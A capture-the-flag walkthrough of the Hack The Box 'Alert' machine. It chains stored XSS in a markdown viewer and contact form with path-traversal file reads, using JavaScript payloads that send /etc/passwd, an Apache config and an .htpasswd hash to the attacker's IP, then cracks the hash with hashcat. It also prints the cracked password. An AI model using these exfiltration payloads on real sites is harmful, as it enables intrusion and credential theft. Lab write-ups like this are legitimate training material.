
Subdomains

After fuzzing for the subdomain/ vhosts, we find a subdomain/ vhost that is part of the domain and it prompting for user credentials.
ffuf -w ~/Pranava__Rao/Tools/FuzzlingList/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u "http://alert.htb/" -H "HOST:FUZZ.alert.htb" -fw 20
The Web page.
Now! Let's keep this part of the page aside and get back to the Markdown page.
Exploit
Now, we already established that the Markdown viewer is vulnerable, which means that we have a potential to get a call back from the server to the local/ to me computer if we execute the right payloads.

For that reason, let's create this payload, which tries to fetch the image from my local computer. Create a file called as exploit.md
<img src="http://10.10.14.173" />


and then, start a python web server on port 80 to receive the request from the target server.
sudo python3 -m http.server 80

Now, go to your web browser and import the file and then view the markdown file.
And we can notice that the request was made from the server to our local system, which means that we are able to interact from the viewer to our local computer.
in the bottom right of the screen we see an option to share the markdown file, click on that button and a new tab opens up and there too we can see the file being executed as we get the request back to our computer.

The request call in our server.
But these request calls where from our own web browser and from from the target server itself, as we can see from the source IP Address of the request coming from.

After a bit of trial and error, we noticed that the contacts page is also vulnerable to executing commands from the message section.
Copy the URL of the shared .md file and the paste it to the below payload and then paste the entire payload into the message box of the contact Us page
<img src="<Your URL>" />

And Here we go!! once we click on the send button, we see a request made from the server, meaning that the files was executed by the server itself.

That means that, the contacts page is able to run the files that we mention it to run.
Therefor, let's create a custom script to be able to read the contents of any file present in the server.
<script>
fetch("http://alert.htb/")
.then(response => response.text())
.then(data => {fetch("http://10.10.14.173/?data=" + encodeURIComponent(data));})
</script>
As a test, let's run the above script which is going to be fetching the contents that is present in the http://alert.htb file and then going to send it to us in the form of Get request to our local python server.
Save the above script as a .md file.
Follow the same steps, import it to the viewer, click on the share markdown and then send a message with the image tag to the server.
Now, in the server log message, we can see the output of our request.

We can decode the contents of the output from Cyber Chef


that is impressive, so now, using this method and a slight modification, we can try to look at the contents present inside the messages.php and contact.php
To look at the contents of the messages.php file.
<script>
fetch("http://alert.htb/messages.php")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.16/?data=" + encodeURIComponent(data));})
</script>
And follow the same step.
And surprisingly, here we see only the out with contents when we look at the contents from the server side only.

Now, let' decode the content. Here, we see that the messages.php file that it reads the files from the system.
Now, improvising our code, we can now focus on getting the file contents using LFI that will help us exploiting the system.

Let's test to see if we can get the /etc/passwd file.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../../etc/passwd")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.16/?data=" + encodeURIComponent(data));})
</script>
And Yes!!!
Now, we can try to perform some reconnaissance about the credentials for the statistics.alert.htb page. for that, assuming that the server is hosted on apache and has the default configuration files, run the following payload in the similar manner.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../../etc/apache2/sites-available/000-default.conf")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.16/?data=" + encodeURIComponent(data));})
</script>

Ouput:
<pre><VirtualHost *:80>
    ServerName alert.htb

    DocumentRoot /var/www/alert.htb

    <Directory /var/www/alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>

    RewriteEngine On
    RewriteCond %{HTTP_HOST} !^alert\.htb$
    RewriteCond %{HTTP_HOST} !^$
    RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

<VirtualHost *:80>
    ServerName statistics.alert.htb

    DocumentRoot /var/www/statistics.alert.htb

    <Directory /var/www/statistics.alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>

    <Directory /var/www/statistics.alert.htb>
        Options Indexes FollowSymLinks MultiViews
        AllowOverride All
        AuthType Basic
        AuthName "Restricted Area"
        AuthUserFile /var/www/statistics.alert.htb/.htpasswd
        Require valid-user
    </Directory>

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

</pre>

Looking at the config file, we can identify that the .htpasswd file is present under the /var/www/statistics.alert.htb file, which will contain the username and the password of the users allowed to access the statistics page.
User exploit
Let's create a payload to get file contents of the .htpasswd file.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.16/?data=" + encodeURIComponent(data));})
</script>

AMAZING!!!!!!!! We get the username and the password!!!!
username: albert
password: $apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
Now, we need to decode the password of the user, in apache, the passwords are encrypted with md5 hash algorithm.

hashcat
copy the password has into a file.
Let's use this mode to crack the password using hashcat.
hashcat -m 1600 hashes ~/Pranava__Rao/Tools/FuzzlingList/rockyou.txt

And we get the password!!!!!!

copy the password and now we can login using ssh!!! as we saw the user exists from the /etc/passwd file.
Password: manchesterunited

Here we get our first user flag.


We can now see that the user albert is not a part of the sudo group, but is a member of the management group, so, let's perform a simple search for all the files of management group
find / -group management 2>/dev/null
